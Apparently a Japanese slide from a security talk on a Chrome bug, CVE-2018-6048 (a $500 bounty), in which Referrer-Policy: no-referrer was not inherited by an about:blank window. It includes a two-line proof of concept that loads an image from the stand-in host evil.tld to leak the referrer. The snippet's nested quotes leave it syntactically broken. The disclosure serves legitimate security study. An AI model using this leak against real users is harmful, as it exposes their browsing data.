 Referrer Policyのバイパス
about:blankベージを開いてもChromeではReferrer Policyが継承されていなかった
Referrer-Policy: no-referrer
w = window.open("about:blank");
w.document.write("<img src="https://evil.tld">");
CVE-2018-6048: $500
